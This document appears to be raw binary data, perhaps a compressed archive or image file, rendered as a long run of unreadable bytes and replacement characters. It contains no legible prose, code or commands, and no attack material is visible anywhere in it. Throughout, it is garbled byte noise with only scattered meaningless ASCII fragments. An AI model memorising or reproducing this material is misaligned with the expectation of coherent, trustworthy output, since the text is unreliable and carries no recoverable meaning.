�#���yل&��W�]��Z�]P�N- F��H�ehώ��p&:3�ubP$d�VۜGB�S�z�"�S��9�|��}^��NX����~jJܴ�Rm���KT�S��@X�j?�Nl.D�,+�|���A�jb�U{�*3�!o�C���L���>U��n"I_I�µ�������t�f:�	��5��LL����#���_���Ƕ"���p�0�\�,i#�G,�#��T��xZ�D�~եn�l�:�H@�����T�;:��CU9����&����2'0��Z�?3��)��a`䔧��t��\��n�GE�Q���l�^�Đ.�BC4��τ�墹��jA[�Pk��V�ƭ�IB\AX�,,��Tp��4xJ~u��7�/�4�a+�5�E0��p.��Vw�c�8�pD���z� �1B�kil�|��~^���O��G8�)��}�ᨏ�'�֢�|�`����ߎ�F,r�r���266�u�'��r*U���U+'<3���	f�+튁Q&|�&����3g���6%C�ڡ>��#Rԗ��c��@�=Z2����HrKS����W�r�l�C��F��a� ��͹�a�a��{�,��v3�7Nc7���k�� [�'�T��o �S?��7�H���SS�d����?\�ɜЁ$�N�@�O��Mw���m�>�MI��U2��0y�T�A3S��p8v��f#� �x�Q����	x�4�`��>e)f%��8���7ъN� �Xf��Lf?̮�a�k���{���K�Jo�SnD��	�t�^��O��E��q��#4����~� a{_�&I{&I�`Tڝ"�]�H�T*��T��F�?��R�v���	0�1w� JyWw�@�&{w}֠�Aoa&A_���	 ;"N����yR!P�"��be]��p��.c��#=�:�Eq�D��Vy!|�I�/0�!9�zY�QD`X(w{�Մ3N s�`<ķX5�8�<��|���� b�P=�Vk|�}���P��2Kwt��(tOu��?��c�W��~YW>&Շ�=Cv�pIO�v����M�6�0\w�	a�he���I�y�{���ͧS:%B@\�,?�7xfB���$���I��$"��y��x�ċK�f��gk�gi�P1�P_��/���#�_"NTA%� �0�W��$Q��)ׄ��E��C�5H<� :�J� ���؅/�jVUEok���Sbw�Zݓ�l/3s~��G��bQ󐀸>��cO�?cg3ۦ�:�v�ؑ���8w�JUv�ĥ�M�o��E@��	x��(��=�a��\��/������V�م��3���Τ��W���gzG!�"ajk���V�D��>�Lt`��3#NPN��������H]17�cq�׃8waY�s�sB�e��|$vky�}hhtnxZ��ݱ�(	I�Y[� I��4AV9Sv�	���l�	�(+@]c��p�؀�&162y@pc}7Y��u�������?if� �#�2�����yy�9��z�^7T8<Dj��C�#hW<����XDayW��7#IA#�� ��	04D��O�q|�w8�H��v�|�s�82 F��P=��P6����0�t1#l�Q�	c#A~
�4)FS[�O��[`���4�1��w5͡��	�)�(�v 8e#�I���IJ����d\��S����S���\�$<�E�7��x�Y�G�ybC5�9��) �J�#�Y1_�����X9s�����$qyT�0`	���זOxr�6IPq2׎�����9ק��S��sm�h(���k�5(�)�%Z��(ꠚI��j[0���Q�?��v�t��Q��p�(���Ǣ�+/Z 9 �5�Y���6�I3��Lƚ۠���d| �8@�n7\4��B�����%A��7L2�a��.�Y�N���xq�72�8�.���b:�y�=D1\I
b��-"p���K�!�49'7AȞI؞�T&� 
��;���3�~�<�F`'���t�y�nď�'�bl��ʡ��d������24%�	���2�v:��|0+a�/�
Pv�J@�s���j�꫞���٠����!a6��77x4AKf:��H��iT���G��I��q�ڤ�'N|V��X���CB|��fr&^)��
N�Y]� �`o	��o�s ���ә�+���M���XF~�
��<�ʟ��e�7����݃���R��� ���`�[P����3����MF��R�� ��!�`� �5r�0��J�K�ǻ���d!�n�F+ʺ�&�^8P��\Bʓ�:��X�.�ٚ������y=I]��.p�]ŃD���]z�Չ&�&���"r����w�X�mZ���3�y�X��#�k���#�Ӱ|��׻�(j�d�'�g�ˆqd���2±(���H ��3J�x <�Q0�������k��[� �cPv�xI$�[�[���K&�[s�́���	�k+�˪S�����h���A5���i�\���x�B�!�T�BBMz������#k�q�k��j��<�����R�K�N&�ؽ����V����P��w�-����K��
�=`�@'��ڏZ�EG�Ш�cG,,���;�O`?8��*J�A ��ذ�<��:��[ ��5���J�;�,Pc��	�2�J�[:�5L�]3�| �T�J��|�R�#1S�ʢ�9ƜP��p�fl��T��ہ��n<8o��;�d��K!ע%�h��&����K_�s�w�gkTI�Dai��%��ݫ�й�w�p8�Dxz|���ܰ���e5kv���k��'�}�3�	J�ж@���OP��d�:�D��v�
iH���E�˳�˵+W�6=`�6��X\�B=��`c�@͜�*�yͰR���5��*��#1�om+N�����9:�˵Ҿ�|30���i������N�NN
;�Ml�9z�V~!��8_YZhFШh�<�G��}�OS��L�CsqҬ-_��z)}�Ъ��"pm�eҗ�n4���t��5��@���ӝ��j��>��J���S7˷�v������O�v�������PKS*���ʈ*�[�3�l�-��d�*)��2�Ij��m͚r��"����m	��Y6%����s��Ob{T��2��(�ę]Gd����j��ץ]'�o���V�iB���_�zq1��~������H��u;�z!�%^�&�x�\�I۝�6�R����'2L>}�ܸ���Y��@X��4����@݊�����ݞ��N���|��d��:+6a���Y���y�O��伴���B[ m�v���kN̾k�^מ�4� �|����Vf����
�7�=��j]b(��A�T�MЁ�:�s����u���⛽hJAgi�z��;QT�4^�s�ѧ�M�{Vu����k��5�
M��M'�����������'kАʥ�D ��î�O�[�u�����d��=�	���<мm~}>��~�|�[3P�P���v2pI��	�ʚf}�=9���L�lr�g��� O�9+x��|׬��}m����K�xω=�>!Ղ��Mm�#o�݌"����=��:�����P�!�X�� ���=�h�X;X��ҁ�,���kO�ٗ}ɐ�����(��B��8�@Z������N�é�����G�		�&����	��������2������ �)�X�| �R�ـ��M�����N�ms�#��E�ذ�.؝��Ȥ�o�����gv#:��eE�g����3�����Ђ��[U���(�:���M��Z::�B�>..�����ۗ!@����1���2�������y��0��o+h^�z���� OQW|����::�:���O��&�,����3�����������2,����|39�9��|��|���2����ɛ3���҇���Ӈ**�ܩ!� 	!�����_�#)4��#����.�.��t�`����[Ȱ��5"*Q�!��hܸ�O�C����!�#e�!�ˉJ0�����;7GРP���>�
m�%c2��,ZL���ҤJ��8���l�X���:t[�0('�ݡ�dϞ%�`,��N��3*��+��LْmqD	�#h�PE{�U$�}q���!<O�\�"1�¬N�z9�QF!���W�gь[��3�ځs�ֶ��4o|�}�W���ģ'Og�d@��_�5��i���ԇ)Z��G�����q$��$��S1IK�1� TT�>UĀ@B	��S뙷�R��wQ*` �(X�UV��q�l�\	��Z��E�Zp1��[}%3�]y�%yAp�&<��׎���Gi��cD�#$�4�X4��a�[d&�fMN��hJ>�|�pE-�x���$#�1=�y����f��5Y�o
�J���Lo�i��9S�3�9섕�Փ�s����C۩�OB	�`��u��C؅'H��z"id��Fmb�y��J-�4QD�~�A��@���	�J߰L9��(U!X]�� �vȡq�@bY!J�X+�u�2z�5�����9�4�`���`2�+�5��8EOl�.��=����42�M���I'�2�&`f㙘��R�.�Pg5��)���)ślÍ�����&��Lٲ��Y�(�ܢ���=n���D�D#��BMT��IT�E�n���)��Q��g�GY��KI(�DD�j�T�a�RE����(!RI�҃V��_4!��C+����\��<hZ��W�,�׸��E�!9��![�X���a仗Q���a��&�=r�$�*�a���ʽ�P��%E�Ҍo��h�ig��N�����M˿m�����#�&1^�<,����ݦ ��t�Fd6��.P�N�Dj��}D�|)���{�%���.���0��5((��D20�TAi����&�a-�n\�S����Y����73���,"���N�=��'(N],���\�B�2������2H�C<4I�zB!�D/ Q�_<*ҏ�%��vQ0�]q�՜�`|�]*@F1/0W F�h��}�yp̍�V��=��7#,�����q�G�R��m�g�������?�9�ܒ�����kS#�z��W�$TJ��X�?;��N���?<'��O�T5�nO��.�v�$pЃdօBx�u�Z'PQ
�H=��(���U�Z�\9�!`�'���i����	.�M���!��e�%�u��b!�/;��xX#"�2��L�.��ƌ��g�c���i��e*P�D��fj��ܙs`pmڙԭd�Ȃ -��d��0��T=05UH4)�Sy�kR�Z|b���gl%]�Df��*��&h@��NPړ}�XGQPS��A��R	fUpP�a�pp��J�޲B�8�q*:�4�u�j�%r��a��#��H�@��aξ�s�x����0����7;�9F\" �\�&�T)�����TP��IfZhCsc��m�+{����@�C����ќF!":���I�*���T
��W"��L-5�Δ��i����J�G}1!)Q��;��KU�,] ը�)�h
z2��� ����b�[���Y��!���\��0����،�6�h�'����}�?;�WsFV� �%<w�Yh�_�yp��2��O�l���,��a�A��ً���u�BI�$:��c�M�7���ktO}dK��!(���;�^��3���ʩ�T������'<��"�v\�T�����d
J��tTcJ��Ӱ��R�T����>���ݕG��VޒH���B�u)�.���#�&J��B��f��%9j�(F}u�4��'�Ԙ�A�/��y-"^��	����a�pq�����ULJ܈'�eşqLi� �f{L���0n�Y�������x|F��I8���!
`Q������2m�g+G�GZpc K
��ރ&�J��]��Y�S�����=�EH�^�Q�GS�3:�����&z��û��榦�+���^�9��5\�V.֖�C���K$Qiư��6׀l`i���X5"��?���n�$
a� ���c�E1~��N�EE,�t�b���k����&cyq,�5���e������7dD����Zqr��(���m7�>� wV�Ʒ��=K������͑5'���C�� ����	W�(כ�y�aH�w�P�������S�`�h e��	e�K��G7������uki년�(��·��r��W��?�>�;��0b��H�B�_�d���Yo�0����T�b��W���`u*���bvȚP8�i�vn�9Aw��Z�pZ�&dx�'�7B�3��(;�=�"xax�pHG�[��R�=�xxoI�T�4D�y�� +zSy�548�z�z���	'�\gfz�pTwpTN��'q���4�qa?ƒ?W�Z�,(����ą.�U�,�i�A}l�_��|,�}t�~ܷ}��WQ�~�9�W��
���o�F4E��f�Ox��CE��;��j�q� :/�b���h��P<Z�s0�؉�ZyBn���%#n�d�i�g�"H:x�Q�5f��e�xU����)�x��)�Wz1h*��?��f�y8�y:ȃ�'@Xz@�@bTH�zܵ���z� �f�^�X�{�'i~�r�"Ʉ8�C_�Rs�� �#&�`yx.p؏��.D���Dr�9X҇`�������O� �D	�B,0��u9���#�`'��1m��v ����hk��@G&Ӏ��Z�`�G�G���*�=�8��e� >WA�'@qo���?�)y�q�js+A53x5Qs8Ȍ�(=���y?Hzٕ>UjpKؖ�@^�x{�y#�6�UY $_�w�L!Pi��H_���Ӏin�_ �V�.�uۇ}�u��M����X�;ۧ�Kg'��1��9}(�a�wN�XtRP��uq�� #i����0't�vw"n*i��%,yvq�:c�X�5ng@P*Y�� �H�w�IQ�I3_��x���T�exj��K	{�ǔ(�x��x�>1P�\3J��y�ؕ=�;��0Xz0�DETj0qm� KX"g^�f�SU�K(�hCP�~�U�Ȏ+r���B2d�-���7#�)#�9�ڗ`�9�Q�w�R��7	�fN�)�&ۇY�	/��OB&�؈��X^��Sr��y�g<�xw�� n�G�Yj�h���&^��S @��*�GE6��unf�G\{>��?qeK��S6�٧7�x�4��>�4�A{1a�r�r&?\��^����EP��*�zap�	�Р�f5˥*r�A4�AR��
�Ǵ�)s�LǗ�ő"���(ꆶp���t��}e�ɑ�v�x�,�E�V$��1�a����O#&��c 
5Nx���s�i;�`�Aꣶ�Jn2�a�x7�o�s�]�#�ծ�Ѐe�K �9d�Q5W=ʗw�_�)H�W����?�4�U�~� ~��������Ӟ���!/���	�y���\ٌ;(��Yzs��������6��0Is���%�>����.�����%"��d��LN�"�`�q���9����~��})�E*a�0l<v��MW0bU�0� O�
�Zk��wh����3�P�
Gx���� ����L����C��c�p*Cw{�G��=����h(���x�9�A��́�����%蔎��%�W�'�	9�)��c���l�I� 9��)� �1u�'�$��'[!M����+7|�!_1��- ���i�����7RN=jWuW˙��{%
�ʵ�D��N;��:k���a�r�`W��E0�G��㛛5n͓<�k���+���D��F��/s����[��8e@iH��(������+���K�[�����0�6Mu@.��+�hyRx�*��ɲ.{�gv�Q�<�6��.�=ۨ?���8gB���z�z�N��d�L+��`ڻ��`��$9'�7������a�

�kG*aW 
��X횈�s��J�E���
�x�+� �Ȗ0�ե�ђ\��,w+��K���@@PĠ҉GB��Z_A(a�-x�9�u*>%<������!���~ʋ���=q��u �o��>��(;_ٲ�z�����P��~z L�#�a�w� �����U�_�U΂���r1-}t�)D��U���Vދ���Z���m�@t��xܙv�$���	�҇_����	���#XmȉL0n�P�ծ@&�����9��P����D@@p��ɟ|=�0ʑk(�#��E���3"\�B4˳̅�?�¤ۧ;q��)K멱�u�R���f9ܲ̈�������l�'K�I9��v �j{N���A�人RЗ��^�.��[2�3w��������\'u���\g�뚨��-V�
\%����ut�lx���b}�2�v��1t2�*Y }�ŉ��	0�
22xr�̯'m�%�g�ҏ����ȁL�Q�K\��ӯ7�Զ|�+\���$��.�+k C*�*5@�`�yΨc��aA^-K�d��t3�g}�I��q�\�n}!X<�\��ӛ0���2d\�-B/����	Rg�0؏=umB�`v\�0��%X[ر����`; �sٔ�e�C��*�2ז
�=��@<���o�"���	Z���$}�D��5i�"�w=���i��@\��8�@��`�ȝܧfA�x>�����R�]
�����(��	cyp����8�.0�YI��e�L�f*�K'{��W�,�p8a�L��r����sVP�-PMf��puΙ��~��E�A�Ǌ/��X�X��a��`>X���.J��s���NЦ���A�2.ڛP�+��>�WJ��5� �@�x�dҲ�]1 �]H;�P�=}�I>��R�B}�M���foH��Jy�2!��<%��*�Û�c��.�3�\QM�gֶ��q.?�T�v�Uo�ޅ3s�s}���g�ϴ	�mC
����s��>0b�W^����7��9D��t:�u��%����⻹P(o������^~���@�]�-��F�?���^��$ho�'��H����Y �Dm�׮�Q��L�,5y�=]!��U��=2�]�b�����P��!�˛,��Yp��Z\�g�|��!�R졼G�;���P�$x(����},;-�z�ǎ�`����ߚ��߬��0��cu4�0�+O
�N��=��.ĳ6��7�K �gJd�A���߯�ũ��D��p�9��K_����+�˂��֮܁�W��Rh��y\��E���_$�ݼ�f[9����4�E�r�|O��3.����M�_4㎏s	�8��k!cc|���:�:������������O�&�2���|O&x�����:���|3����=�=��������2�ʾ�¤̙|��ԃ�gK�>�>Kڃu@�D���!�S	���!++�?� ���7��A5Ը���ǂ�#�z��ǟ?R4L��#�C��A��A��q�D	%��9��>8E*Rd�ΞՆ���� �E3�gЧ�h&�3s
.(�p�r/��L��+�ݟ���SKo��z�B�3��������l^a<H��cW9�j��G,)���1�?�.b�O�h���嘫ʋ0��˚j9zĎ=�U�a�d��nT��ŠA�s��/��q�s� �p��}��|�=z�X��<zߛ���'�@���?�P�#ʗ8(KE�/���?E���t@K$��R���S&@�.C%UQKф�SV3�RJQ��*]uY�P�X'�bb0����[-棏Y���G=s�O]���_��hAb��@a��2�k����m�h�$&��F�R
c�4̰������eQ�Jk�,'�l� �j�g�-�e2�2����N��f4s����`���FG��1�G9u���q�
i�#׎��EO�� �^?V�^B���e1�C+��Ь�ᰑE� �����
�d�/a���8Yx����O�
���B�K%�!Q5]�a3U��.\U�a��bWü�X1�%�4ި)5	�E�g����H�������&��IQ4l�)ɕ���������2��	a�9e"�D�Kch�Kl�Ж���+u�\�4��ͼi:���0����H#�t8�M�h&��P���x�Jx�����X��	��P�j�Ѫ�W��6�!�7JM��B�${`�P�����rC�^�N�&a�j�TS~Ն�΄�\S�E
$�0����U+�k�8�[o�P�կ_=����K��	IkO���	�/�d�'g��c2��x�<��]6��,�pe:02�.�3��,>�v��s�8S�1��|��p�[��^`�H'ʹӑ�BNv|���@����]b�Ay�F�R�G�c�C�����>x�w�A��*n%V���*��D)ނ�Q�����~�VOz�?d 	T�P����Dr7	W�@�������E���Бnt�0�-��z��E���-|�:-��_�;R�xq�،wKN*. �?l�d'�D�$p<+Yl| �ƚ=1o�tLҜ v��)�mF�1'�\A�F1f`>�d�}�d�|ћL,r�م��q��~�Ԁ�%)�Ajiڐ �(@�-߁�Ѱ@�tm=�2HA{Ȋ���En�A�ȭ(@	{X�������˄�� �A�)��ٷ��*z�ǥ�A�@���2�%� A>W��((jQW,���.�;��M	�/��b�/��`c�l�h�'�"�xBn�G��"����H�?8�6ѓ����11.5������O� -eE�Y� �L7HO�hIռI��a(�z�s�R���V%�U�>j��|�7 X �pʡT�"[BE�_6�Tj`H1ц��$�m���\7g�D��!����Ň�'�~⠾��p��I�qCu���r��♉p�%(�F�� �aW.��'��E��GB�[�"T<���D����D�`�@�4����#�����Xx�����KqBFlh�@ q�d4㑜�U��N^2l_�f�T��{QeY�ڦ�d�i�X�^�U�2j�r(<�6��	^�2Oz �����l4�5x6�,��~�?�&X� &2��T-qzS��,�XX�A�͝�$���I���3&�LBK\���	�@��M��O�((N Y��*���KnyĀ|�Kr����[ �5�l�ى��O���r��hd�8é��f �E�M�K�<��9�	%/�;�A�����}��?WF��H�[���ګj�4�B0 ^�R���#�*��?��H�q����$�=�� b����X�cY1Þ�Ŏ�c%h�%�Ƶ�B�r	�-m!�`�۔�hE�9��K��B�]#��.W��n��#��l�
��q���L@̳0NI�P�z[,͂�М](úxE�H���hFF �YbLUЙ��{ɸ�c��{t+���D�j�T���&�����9H�֧�$f�sua^e u�5a��N��p�*f���f�ćغ��\��V|B-��h��uis �(2���rin�E�U�Q.�3[��]�WӋ�ѾnPf��x_YT�do�S�bV2�u��o�7ܥ��� �|��(�+�n��~]�I�{���|3�pہ�7�*So�q�:@�*~?n��U�J��v喟{F����5� �ԥ��:|����h ��* �a�ķ�����jeœ�u������Z��������@�z������`���?翇�y�V>����˴,�욆�[u�q��2�J�o�Wy�gs]�	�ex��fbx��Q�Vpqbo��=L_�4Tp2J��w,zwz��^�C��
�i�5�p`%)�v��r�)�s�a5�L��}U|��j  `s M0t�gc��t�8%�}���}U��uaHb�&�U�+�c]�\GZ$�[�8�vh�{P�z(�W��i&�#�	UV�Uef���' s�}���&�X�T�[@
�f��xӓ0Rb��1� =S�&��;�w�I��� U��y=%_�4� h�Ƃ���y	8ϡQՁ_6�UZ�z�)K��8rڰ�o�EO�`�3w6;�6m��sz�	��L��+��|k` W(}����ENL�b��R:�8��l` f8F7lI-@�~?6db��Z��p���uH�yȇ�'�AXQ=BQ'��F$w�n�03t�'#�Q�Ձ��=��32"f�q��	�#G�A�� .yR��e�'ywgwȁ= %��hI0�yP������㋲�(cPD@0��UYY���q��܀�;�
�ĕ����w5��K�9r3 �sIs���+���(�Qk�2,�t,�~��t�Վ�X85�CC�bRu�E�7DcR�ߢ7��!.��~�~�G+�������G�/�T�fE�w�
X�/f0����&I{B��<��R�<��<�?!�1�xp8I(DbӓV�SJu�1T�uft~�H�ԝ�izv���$�z7�qJJ�?� ��J� ���Xu�"�l�ߢdh�Lt)��V|�1a�1|�|�6�,��k��t��`�l�� ��/���}��}<�-�H��V����m��C�Y�-�����xH�]Q:��r=қ?QD�'́IQ%\<�Gs�f�1̕pR���oY3S20;�S�Gb�ă�B%W`��6
��SJlbF�Y����h��&'g� �I��� {�	��z��_� D�'���*�H��ZWt����6��=�6�a�7��DXE�X	�!�َ�B��C,�N3Fk-�89DOaP'IPM���2�~�M�i���wȇ�q����`�'�
^
��8y��Qos4<p@�f�P��=�p�!\�
@S׉��q�W��� �����q�*��yz���ø{$�&g���_۟�jE��9�a��*F|�sѩ|yL��s~%���*:�X�b�WC����!�!J�c��:�����2�A1b2���dO�'��y��w(�iд9������� ��k)w��#t'�Ҧc����*�|�� W*	� E�
�$�1x~Ү�a�í2�y�:z�گP��P�q�5^,�&�Ja�4ґ��0���hX	{�`{l�pY���kW݈|����uU|�� #1�p �9X0�����-Pw�.��6!���. ��g,�:�r��.�}�����5 .��д���{�P��5Q���_�'J���h�m��0=�2�< �Q�1]A�+�x��x���R��s�n
��{z�ڋ�j����� � �9H����'W�� 9�L����ɑ�P��
+�
��6�˺�����H��g��Χz��+�{��ڲ!pl����3;��@��+WaO-�Pm0z��6Z$�I �C��;MK���{�R;飚2�K�[;��uyך1KZQ n�Ǿy�W�<��z�]�� =�
����P�S2S��(����lJ�mpI�uYi�@���;����g@=�_��(����$��;A��!�zW�;�B�.�/\����@��:�����>�M!�!�)���!��lS�!J���R��c�4�\�U��@0 p�^<��L��؛;z�d�J}����m�� �L���=o�=Q�}o�x<R2P&�Ǿ�9圛��S$�C0k־y�Y�TɁ��U �|p��ɟ����ߠ���
F ����cY���h�9 \� q��|¸ +����h7�����˱a��%�5Bw,��� �����R���N26t���iC�ɲ߼I��!	��L�px @~��t�������<��|�̐��r�؛�;�FiU���}��Oꭙ@�х�=ڣ}\(3��@�}����3i�����]��Y$c;@ {`J��F?�Gp�PJ�g<8�zO3ͭ������4p�(�ԓz�{�L%�*���4w��տk�w*.���:�}�
��3lC���!��lmS�,�̙,�9��Fk�z�������؀-��\؅��_,a<�^�F5h��[�&�1]��K
�X��1��o@�0n�x�1����G����*F�!�d��=�A����x�p�@8}J������p��ʹ�z����9���:�p�.�Z8`�sYº��ڝW��Wv�aF���j�<v���LAG�w���c(�睉�k�������N������DaO4�t�Ow�~y�����X�DA�t�����6D���=؅����
f<���E���6ǈG�a�^`1h<yd�K*���G���r�<ښ	�L���wJ��^i�}F�9 ԨiĭU4������ �a)��̓OS�����D��*'|�u�A}U���|4��!�rN����oE����W������8�C�-��Ēu��}�eC�.�:�cH���'�On����H �d-��}�l�$�~-�\\�c�
����+���ܞf���[��a�<���|0c��,���������Eo��Ӻ=�JQ.)R�>�4Э�X~Y��\�a~�$��g>�Z�vn�=�t) 10�D�c��/��v~�&A*�{*���P�C�5�A�Ce���1�M@ ���H�Ĕuλ��=�-��o��n�$�����@���	�=�����řf�o\@�H_"�5�&N�H���C�=�����5��Х�WFL��G���/z�p$y�����Y��`�����(/��Wc�!�Dۘ��oW8'�l��H<J�*�n����{	�~��)}������I����J�J��.�41���J���������()-'6�H��%����$$6��5����Ыttի�τI��{!�����	���9��,���&&O�� %��3�����D��0�<��H\� ��i�ȱ�Ǐ�0��أ�ɓU�Q�H�?�8�	�O�g5c�HO�Lh>@�\�]�sF�%XJn �p��ڡ��?V�.ؚ��?����,�4(P��IԩD�֜-[�+׭x�nE@�nZ�kٲݴCW�
!J"�ԩF}Z)*j�'%�&��@��O.֬qAʭ���b��H-S;�2��mbČ�V��Ěi YQ��_d�V����St��C��<=��w��	}��c<�����
�=��緉�eο���"���*&�B�Q�8=�ӆu0i�LK|S!L>��@����1�t=e�8Yd��3Wi��^c��W
���n��s���-^���2�UcHjB��%�McIL%k�$�����8�p�t��(�e(����(��BedT*�l��6�n� ��n���'	\ �*p��5ChT�S	8��t*���=�}�r��w�������?�"}�n7�z�n�^=Ѡ����L�_�E�뮏*�k4�~�@{@0�
#9�Hc�!�	��79DPf"�i�,;J��ԸM� ՊX���]1����j�#):B&��`"��CٗY%)ohL"˓�Pr�d�av@`a9����Ic�mŠ�h���%�Ƃ	gb�;[�Sy���~֖ ��a�3kC�-�Gt$�c]��ct��e�]}������ہ��w�b�)�IS�5=���a���F�R��Q�~��l~�i � ���NK���h����39���!"�������垛nV���U�c�k#���E� <Zl��/�U$Z51ؖ�-�b��B
)�I�
'd��n�Ƙ9(`���pN�ǒ!�ٜb�e��̛.'�Bm0M�������75���A��CE�4�L3�i��D�ԯv��A�Xݩ���XP+��MmI�q��h##��Dx��`dS�Kl�>_yp���*
��}Cq�؉�F�s��\�"���59ʭ�z�X���-�ka��gt�~��_�G��\��&�nZ0��h�#�������n�h�Q`��%�a��L�0E�� �1]^N�� e�;����=�q)�4� ȍ�gH`�G�p�S�q�>��~��_�,Џ�!-���)��2�E��=p� �����A`}�P�9��p�@r�;T�^~|�P
9bB9+C�t#w.j�9�]���!�s�`���b�}������ >Qv���,�T�,�v	CU�	��	c���*V��i�0ʛas�?�/ϻ��x��Z4�أFu� ���f��!5rHgD��t���G�+}� �W�M~i�ć��4z�t�J��r����m<�)�A�U��?��7��J��2XUe�H0!���K��>\���Iۤ� �PDY�*�IM��КF�������^��E��¯r������F����@(F!��UI	�P�W�PC|��.���� <
o-�S]' ��SĠ��|�*ص��⢷�m�l�Q:�F. $���w!�hIՑ�0���E5�A�oV�	�N�z��v���e��
=�J�US����#YQ���"��Q����}E���T*�K�LgX�A�<t��h����kf�����\/�溎�.��k`4�g`3P�0��+RlQ��u�"b=& .��]ݰ��������Wqg���5J2�d6�6����e=���(H.4�k�o|���X�s�ќ:�H�30I����b��w9R����V�����юUܠ����u����N�� R �-ߩNR�f�������-FV�T2V)Hg��G�g�Dq�����TS�����Q�'��r����:�&��^$�a9�ľ��L��Qb0�Ѭ��
E�fyL�>�XHB
�ž0#ԑ6��>�p���>TEv�&��2 �J�Ƿ��GATғ"�tHT4���2�cV�7B@�ٹ}���<�g9���8��e�ʊs�=Ij�4���r'���TC��F*#�K\7���׾/yI��+�V�s`���cM�*Xb�N�A�P�@�tg�:hr���-Q��ק�����g�F�b�$v۔X���K(b�\b�[���@Hն�����;��~�����r��ON�]ؽx�;�;��
��e�02��{�*���#�э�3b)��t�i��.�z��$vή�+��5�m�]�F�KV�s}�zo��q@I(Rú�H(%ʝҴ"=��q�a�!��2�8LiH�M?�2U��*��q��=�a�ƫ�g���Є$��1�щ�n�ڶ_�k�:VD	�@E��$m�%�OUamUm|��b:B6d��b�g:�wx{�c��;�T������v\�=p��<3>�Py�`R�y��\�Vf�p 4Qzl8�zw�4A�q�A@J�C6Y%,�4,Qr�����+R8B��LS�r�s��,t|
rK�uz�v�s>ǆ h�`�H�t��a8z�!#�B�Bux�dewNYPF/&�(�_'���jAXa�EeWX:�ai�f��`��̦	-��Ȁ����[W1[�(d�� �.�0N�3�hnE��L6d��n��x��0>,���MB(���p�R�yЅ�>��Bz�p=a�ϧUA_���G���{��A��)0�����KQU_�F i�s�}�$s	��s�W}*���}i%->�j�8�!6�O'p�~�W����:��q
I���M��!�qR���PVky�
��bI�h���!'���Ys1m}�Q0�D	�ΐm(v����2�AQUa�9x��m�0��@���-���p\qo˸4tAh9W<���(U���a4��,S�J�Hs긎��h|3��xVg�K0�d�U)' ����i�`�4i
@-D �F7�I�j&�B��@�L��Btőf#t�6r#Vd��'���k7��tPvO�w)nc�Ckw ��c>IDA�cBɁC�Byf5d��hNcqX�3ֳGx1��F�� #�ňC�!����Q�oʱ
�3Ce��+Ѓ�66�і���珹U���,�P%2I<�����	k�r��)i�	,����D�>= t:4��I�u��F�#dj0~��I}x���3ji"�֑�/�/f�DЈ�x ��D#c�)&�2�+pkQ�x��A8F��$�ה�ٜ�㜺�Q��w���ԑutGؙL�9�&f�"Q�].�)�HeI���Ч��(�.!����T����!���A�K� �t@)������|����M"r!5���I��IL�i	�iC��`e`%��F��`�WB����7uY�Y:N*/�v��'��
,Y%�YUJ��ǛJ:�\a:��>�aq璗XkW�Z
���G`zef
�Q�'}�x�6x���4`�h�v�hu����y4،s
}���`��ҧ~�R�Z+�:�t���j+쥨�ɨG��ڎwy{�>��dV^@�3����G���C�r(Q�,��=`�r����)v����V~*ʅ�F�+���#)�.`��)
��$0����co:u�MK�������ZlI��U&j�Y���Y:Q���h��Qzw�v�'�9�g��H�f��7&mz�Y�Z��;�[֯�!����U�-�(ڨ,e�_���۹�K6�AX��9���樗��_*��"���f��Z�){�K0�9 � s4�*�s�	V8�,@g`� �)ӧ <{�F!��t#+� 2"��1J.릴{QO��Z����$��W�"�v\[d�HN�Q�W}���ɚ�;���/3{[�f*�D�=z4�uۜ�P��'|ۮ�����v7�ӭ��(0��y^	��Poӣ��K�/5 ��e����԰͢h�簢��m	gq�p���r�������V�˩rx�3��"_ڪ7;t���F)
p ���i8{=`8'k�|���8�c�LQ� h���Jk޻�?2v������$��@(��Q;��P��#�����[љ�xR���k���O��H����|��ɽ������ˤ~��O��+�(d��C�(���^9H��d�cFf�� �)-mv�
�h�L��6	�A��"�;Ü��@���Ȏ/�� K�H|ėr}���pe6����Ş�Rl�Ϡ ;嘠V i�z��$Z��V�
��th��'Z��Y�YQǽT��W�E�� w��j���ǃ`���S�0oq�=��'v�&o�W�{��4B�-]��c���z=u4Ӡ���}B�z�G}�/jP��i���iM-p������0�H�  u�|ʧ�u������^m�1U̾G��f�Jḧ́�R��|���˧��G��͘Z�%����}�|��<����g8��l���UBL�q�Y� lx�ͫ g��\�M���})�q8F�jO���Ѓеi���Ĥ�)�ڟu�XA������Ѩ�0<B����|!�t�����h��;҄������w�2O�<����(d �Z��ݦ�F-n�mb^QuM0��M͸���Po�Z���:�(n,p^]�Ȭ��i\-r�|֩�A*,6�r����Ǐ��{�*-}��s����xm�r��"�~_� :V��زD6���ae�!"�����5q!��pD�S̤8zq,u&�Y1���E_1kdc�M�k@����}�6	�v�YTv�t{W�ɗ��ཿz$����*��<���몥QIPzFp�OJ�E�/���$( �l�e�\���P�$|�Gk)ͅZ��7�]�,���������F�>|p��
,D0Ғ����&:����ă���R!1��l()�řV`�k����P @ ��]�c|!��p({B1�|X8�.k1Cp짺�Y&#]u�hG-b��J��?Dȍ�A���L�!�t��RNǷx1�[�1��/��bn-�2ҍ�����0��q�C��x���0Y[_�(P�N}�P���B�C �W߀Z�ҁ{��݌̑d�
��݌9�͕^{�{���"���y-��೥�ķ���D��ނ��0}������F��{�! J��	�����$�$��ӻf�{�oLf}
eyg��P�kQ�o��! ���	�J�T�Mj!1w�#q���Wxt�ѩ�?�$�=:���̝���-��n�ڋ���&ˣ$T�����-nqvUM@ˌk��o����o�R}J�m,I�rO�zU(/�&����ߵ���fh
���0����{=��P��p5���A�m��T}�؜&K������*8�jP�`5N�~�M�'a�=�][R1�n�u�Y�.�n'b���k���JJ�4N4#hh#'�-����-�������)�)�Y���'����6���Hq������$�$���-�J��.��(��4����)�?��(Cz��p�I�t���6��� ����4@Q���r��A��ŋ3�Q�Q#G�@nId�Ǔ'M�YɒeƏ%FT$���|Kj��@�����#�'ѠG~���4��P8�A�Ȓ�,\U��E8s�k�dӢ;���q�v���^x��E����G�������X��������4�<��Mp�Z�V)N�99k�'$
